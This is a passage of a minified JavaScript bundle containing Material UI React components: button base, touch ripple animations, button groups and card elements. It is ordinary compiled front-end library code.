eO=(0,f.default)(t,Y,V),ej=(0,o.default)({},r,{centerRipple:u,component:m,disabled:h,disableRipple:P,disableTouchRipple:w,focusRipple:M,tabIndex:B,focusVisible:J}),eP=O(ej);return(0,v.jsxs)(j,(0,o.default)({as:em,className:(0,i.default)(eP.root,y),ownerState:ej,onBlur:ed,onClick:_,onContextMenu:ea,onFocus:ep,onKeyDown:ev,onKeyUp:eg,onMouseDown:eo,onMouseLeave:eu,onMouseUp:ei,onDragLeave:el,onTouchEnd:ec,onTouchMove:ef,onTouchStart:es,ref:eO,tabIndex:h?-1:B,type:F},eh,U,{children:[s,er?(0,v.jsx)(b.default,(0,o.default)({ref:G,center:u},Z)):null]}))});t.default=P},92725:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var a=n(r(86759)),l=r(57437);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}t.default=function(e){let{className:t,classes:r,pulsate:n=!1,rippleX:i,rippleY:u,rippleSize:s,in:c,onExited:f,timeout:d}=e,[p,b]=o.useState(!1),y=(0,a.default)(t,r.ripple,r.rippleVisible,n&&r.ripplePulsate),v=(0,a.default)(r.child,p&&r.childLeaving,n&&r.childPulsate);return c||p||b(!0),o.useEffect(()=>{if(!c&&null!=f){let e=setTimeout(f,d);return()=>{clearTimeout(e)}}},[f,c,d]),(0,l.jsx)("span",{className:y,style:{width:s,height:s,top:-(s/2)+u,left:-(s/2)+i},children:(0,l.jsx)("span",{className:v})})}},28875:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TouchRippleRoot=t.TouchRippleRipple=t.DELAY_RIPPLE=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563),u=n(r(86759)),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(92725)),p=n(r(2277)),b=r(57437);let y=["center","classes","className"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}t.DELAY_RIPPLE=80;let g=(0,s.keyframes)`
  0% {
    transform: scale(0);
    opacity: 0.1;
  }

  100% {
    transform: scale(1);
    opacity: 0.3;
  }
`,m=(0,s.keyframes)`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h=(0,s.keyframes)`
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(0.92);
  }

  100% {
    transform: scale(1);
  }
`,O=(0,c.default)("span",{name:"MuiTouchRipple",slot:"Root"})({overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"});t.TouchRippleRoot=O;let j=(0,c.default)(d.default,{name:"MuiTouchRipple",slot:"Ripple"})`
  opacity: 0;
  position: absolute;

  &.${p.default.rippleVisible} {
    opacity: 0.3;
    transform: scale(1);
    animation-name: ${g};
    animation-duration: ${550}ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
  }

  &.${p.default.ripplePulsate} {
    animation-duration: ${({theme:e})=>e.transitions.duration.shorter}ms;
  }

  & .${p.default.child} {
    opacity: 1;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: currentColor;
  }

  & .${p.default.childLeaving} {
    opacity: 0;
    animation-name: ${m};
    animation-duration: ${550}ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
  }

  & .${p.default.childPulsate} {
    position: absolute;
    /* @noflip */
    left: 0px;
    top: 0;
    animation-name: ${h};
    animation-duration: 2500ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
    animation-iteration-count: infinite;
    animation-delay: 200ms;
  }
`;t.TouchRippleRipple=j;let P=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTouchRipple"}),{center:n=!1,classes:s={},className:c}=r,d=(0,a.default)(r,y),[v,g]=l.useState([]),m=l.useRef(0),h=l.useRef(null);l.useEffect(()=>{h.current&&(h.current(),h.current=null)},[v]);let P=l.useRef(!1),w=l.useRef(0),M=l.useRef(null),x=l.useRef(null);l.useEffect(()=>()=>{w.current&&clearTimeout(w.current)},[]);let k=l.useCallback(e=>{let{pulsate:t,rippleX:r,rippleY:n,rippleSize:o,cb:a}=e;g(e=>[...e,(0,b.jsx)(j,{classes:{ripple:(0,u.default)(s.ripple,p.default.ripple),rippleVisible:(0,u.default)(s.rippleVisible,p.default.rippleVisible),ripplePulsate:(0,u.default)(s.ripplePulsate,p.default.ripplePulsate),child:(0,u.default)(s.child,p.default.child),childLeaving:(0,u.default)(s.childLeaving,p.default.childLeaving),childPulsate:(0,u.default)(s.childPulsate,p.default.childPulsate)},timeout:550,pulsate:t,rippleX:r,rippleY:n,rippleSize:o},m.current)]),m.current+=1,h.current=a},[s]),_=l.useCallback((e={},t={},r=()=>{})=>{let o,a,l;let{pulsate:i=!1,center:u=n||t.pulsate,fakeElement:s=!1}=t;if((null==e?void 0:e.type)==="mousedown"&&P.current){P.current=!1;return}(null==e?void 0:e.type)==="touchstart"&&(P.current=!0);let c=s?null:x.current,f=c?c.getBoundingClientRect():{width:0,height:0,left:0,top:0};if(!u&&void 0!==e&&(0!==e.clientX||0!==e.clientY)&&(e.clientX||e.touches)){let{clientX:t,clientY:r}=e.touches&&e.touches.length>0?e.touches[0]:e;o=Math.round(t-f.left),a=Math.round(r-f.top)}else o=Math.round(f.width/2),a=Math.round(f.height/2);if(u)(l=Math.sqrt((2*f.width**2+f.height**2)/3))%2==0&&(l+=1);else{let e=2*Math.max(Math.abs((c?c.clientWidth:0)-o),o)+2,t=2*Math.max(Math.abs((c?c.clientHeight:0)-a),a)+2;l=Math.sqrt(e**2+t**2)}null!=e&&e.touches?null===M.current&&(M.current=()=>{k({pulsate:i,rippleX:o,rippleY:a,rippleSize:l,cb:r})},w.current=setTimeout(()=>{M.current&&(M.current(),M.current=null)},80)):k({pulsate:i,rippleX:o,rippleY:a,rippleSize:l,cb:r})},[n,k]),C=l.useCallback(()=>{_({},{pulsate:!0})},[_]),S=l.useCallback((e,t)=>{if(clearTimeout(w.current),(null==e?void 0:e.type)==="touchend"&&M.current){M.current(),M.current=null,w.current=setTimeout(()=>{S(e,t)});return}M.current=null,g(e=>e.length>0?e.slice(1):e),h.current=t},[]);return l.useImperativeHandle(t,()=>({pulsate:C,start:_,stop:S}),[C,_,S]),(0,b.jsx)(O,(0,o.default)({className:(0,u.default)(p.default.root,s.root,c),ref:x},d,{children:(0,b.jsx)(i.TransitionGroup,{component:null,exit:!0,children:v})}))});t.default=P},71231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonBaseUtilityClass=function(e){return(0,a.default)("MuiButtonBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButtonBase",["root","disabled","focusVisible"]);t.default=l},30207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonBaseClasses:!0,touchRippleClasses:!0};Object.defineProperty(t,"buttonBaseClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"touchRippleClasses",{enumerable:!0,get:function(){return i.default}});var a=n(r(66764)),l=s(r(71231));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(2277));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},2277:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTouchRippleUtilityClass=function(e){return(0,a.default)("MuiTouchRipple",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTouchRipple",["root","ripple","rippleVisible","ripplePulsate","child","childLeaving","childPulsate"]);t.default=l},19739:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(24075)),d=n(r(57859)),p=m(r(65432)),b=n(r(75328)),y=r(57437);let v=["children","className","color","component","disabled","disableElevation","disableFocusRipple","disableRipple","fullWidth","orientation","size","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,color:r,disabled:n,disableElevation:o,fullWidth:a,orientation:l,variant:i}=e,s={root:["root",i,"vertical"===l&&"vertical",a&&"fullWidth",o&&"disableElevation"],grouped:["grouped",`grouped${(0,c.default)(l)}`,`grouped${(0,c.default)(i)}`,`grouped${(0,c.default)(i)}${(0,c.default)(l)}`,`grouped${(0,c.default)(i)}${(0,c.default)(r)}`,n&&"disabled"]};return(0,u.unstable_composeClasses)(s,p.getButtonGroupUtilityClass,t)},O=(0,f.default)("div",{name:"MuiButtonGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.grouped}`]:t.grouped},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.orientation)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}${(0,c.default)(r.orientation)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}${(0,c.default)(r.color)}`]},t.root,t[r.variant],!0===r.disableElevation&&t.disableElevation,r.fullWidth&&t.fullWidth,"vertical"===r.orientation&&t.vertical]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",borderRadius:(e.vars||e).shape.borderRadius},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[2]},t.disableElevation&&{boxShadow:"none"},t.fullWidth&&{width:"100%"},"vertical"===t.orientation&&{flexDirection:"column"},{[`& .${p.default.grouped}`]:(0,a.default)({minWidth:40,"&:not(:first-of-type)":(0,a.default)({},"horizontal"===t.orientation&&{borderTopLeftRadius:0,borderBottomLeftRadius:0},"vertical"===t.orientation&&{borderTopRightRadius:0,borderTopLeftRadius:0},"outlined"===t.variant&&"horizontal"===t.orientation&&{marginLeft:-1},"outlined"===t.variant&&"vertical"===t.orientation&&{marginTop:-1}),"&:not(:last-of-type)":(0,a.default)({},"horizontal"===t.orientation&&{borderTopRightRadius:0,borderBottomRightRadius:0},"vertical"===t.orientation&&{borderBottomRightRadius:0,borderBottomLeftRadius:0},"text"===t.variant&&"horizontal"===t.orientation&&{borderRight:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${p.default.disabled}`]:{borderRight:`1px solid ${(e.vars||e).palette.action.disabled}`}},"text"===t.variant&&"vertical"===t.orientation&&{borderBottom:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${p.default.disabled}`]:{borderBottom:`1px solid ${(e.vars||e).palette.action.disabled}`}},"text"===t.variant&&"inherit"!==t.color&&{borderColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:(0,s.alpha)(e.palette[t.color].main,.5)},"outlined"===t.variant&&"horizontal"===t.orientation&&{borderRightColor:"transparent"},"outlined"===t.variant&&"vertical"===t.orientation&&{borderBottomColor:"transparent"},"contained"===t.variant&&"horizontal"===t.orientation&&{borderRight:`1px solid ${(e.vars||e).palette.grey[400]}`,[`&.${p.default.disabled}`]:{borderRight:`1px solid ${(e.vars||e).palette.action.disabled}`}},"contained"===t.variant&&"vertical"===t.orientation&&{borderBottom:`1px solid ${(e.vars||e).palette.grey[400]}`,[`&.${p.default.disabled}`]:{borderBottom:`1px solid ${(e.vars||e).palette.action.disabled}`}},"contained"===t.variant&&"inherit"!==t.color&&{borderColor:(e.vars||e).palette[t.color].dark},{"&:hover":(0,a.default)({},"outlined"===t.variant&&"horizontal"===t.orientation&&{borderRightColor:"currentColor"},"outlined"===t.variant&&"vertical"===t.orientation&&{borderBottomColor:"currentColor"})}),"&:hover":(0,a.default)({},"contained"===t.variant&&{boxShadow:"none"})},"contained"===t.variant&&{boxShadow:"none"})})),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiButtonGroup"}),{children:n,className:u,color:s="primary",component:c="div",disabled:f=!1,disableElevation:p=!1,disableFocusRipple:g=!1,disableRipple:m=!1,fullWidth:j=!1,orientation:P="horizontal",size:w="medium",variant:M="outlined"}=r,x=(0,o.default)(r,v),k=(0,a.default)({},r,{color:s,component:c,disabled:f,disableElevation:p,disableFocusRipple:g,disableRipple:m,fullWidth:j,orientation:P,size:w,variant:M}),_=h(k),C=l.useMemo(()=>({className:_.grouped,color:s,disabled:f,disableElevation:p,disableFocusRipple:g,disableRipple:m,fullWidth:j,size:w,variant:M}),[s,f,p,g,m,j,w,M,_.grouped]);return(0,y.jsx)(O,(0,a.default)({as:c,role:"group",className:(0,i.default)(_.root,u),ref:t,ownerState:k},x,{children:(0,y.jsx)(b.default.Provider,{value:C,children:n})}))});t.default=j},75328:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},65432:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonGroupUtilityClass=function(e){return(0,a.default)("MuiButtonGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButtonGroup",["root","contained","outlined","text","disableElevation","disabled","fullWidth","vertical","grouped","groupedHorizontal","groupedVertical","groupedText","groupedTextHorizontal","groupedTextVertical","groupedTextPrimary","groupedTextSecondary","groupedOutlined","groupedOutlinedHorizontal","groupedOutlinedVertical","groupedOutlinedPrimary","groupedOutlinedSecondary","groupedContained","groupedContainedHorizontal","groupedContainedVertical","groupedContainedPrimary","groupedContainedSecondary"]);t.default=l},64438:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonGroupClasses:!0};Object.defineProperty(t,"buttonGroupClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(19739)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65432));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},67936:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(22109)),d=r(97295),p=r(57437);let b=["className","raised"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getCardUtilityClass,t)},g=(0,s.default)(f.default,{name:"MuiCard",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({overflow:"hidden"})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCard"}),{className:n,raised:l=!1}=r,u=(0,a.default)(r,b),s=(0,o.default)({},r,{raised:l}),f=v(s);return(0,p.jsx)(g,(0,o.default)({className:(0,i.default)(f.root,n),elevation:l?8:void 0,ref:t,ownerState:s},u))});t.default=m},97295:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardUtilityClass=function(e){return(0,a.default)("MuiCard",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCard",["root"]);t.default=l},84815:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardClasses:!0};Object.defineProperty(t,"cardClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(67936)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(97295));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},9906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=v(r(22675)),d=n(r(30207)),p=r(57437);let b=["children","className","focusVisibleClassName"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],focusHighlight:["focusHighlight"]},f.getCardActionAreaUtilityClass,t)},m=(0,c.default)(d.default,{name:"MuiCardActionArea",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"block",textAlign:"inherit",borderRadius:"inherit",width:"100%",[`&:hover .${f.default.focusHighlight}`]:{opacity:(e.vars||e).palette.action.hoverOpacity,"@media (hover: none)":{opacity:0}},[`&.${f.default.focusVisible} .${f.default.focusHighlight}`]:{opacity:(e.vars||e).palette.action.focusOpacity}})),h=(0,c.default)("span",{name:"MuiCardActionArea",slot:"FocusHighlight",overridesResolver:(e,t)=>t.focusHighlight})(({theme:e})=>({overflow:"hidden",pointerEvents:"none",position:"absolute",top:0,right:0,bottom:0,left:0,borderRadius:"inherit",opacity:0,backgroundColor:"currentcolor",transition:e.transitions.create("opacity",{duration:e.transitions.duration.short})})),O=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiCardActionArea"}),{children:n,className:l,focusVisibleClassName:u}=r,c=(0,a.default)(r,b),f=g(r);return(0,p.jsxs)(m,(0,o.default)({className:(0,i.default)(f.root,l),focusVisibleClassName:(0,i.default)(u,f.focusVisible),ref:t,ownerState:r},c,{children:[n,(0,p.jsx)(h,{className:f.focusHighlight,ownerState:r})]}))});t.default=O},22675:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardActionAreaUtilityClass=function(e){return(0,a.default)("MuiCardActionArea",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardActionArea",["root","focusVisible","focusHighlight"]);t.default=l},67893:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardActionAreaClasses:!0};Object.defineProperty(t,"cardActionAreaClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(9906)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(22675));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},45817:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(6942),d=r(57437);let p=["disableSpacing","className"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getCardActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiCardActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCardActions"}),{disableSpacing:n=!1,className:l}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:n}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,l),ownerState:s,ref:t},u))});t.default=g},6942:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardActionsUtilityClass=function(e){return(0,a.default)("MuiCardActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardActions",["root","spacing"]);t.default=l},46086:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardActionsClasses:!0};Object.defineProperty(t,"cardActionsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(45817)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6942));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},68231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(56608),d=r(57437);let p=["className","component"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getCardContentUtilityClass,t)},v=(0,s.default)("div",{name:"MuiCardContent",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({padding:16,"&:last-child":{paddingBottom:24}})),g=l.forwardRef(function(e,t){let 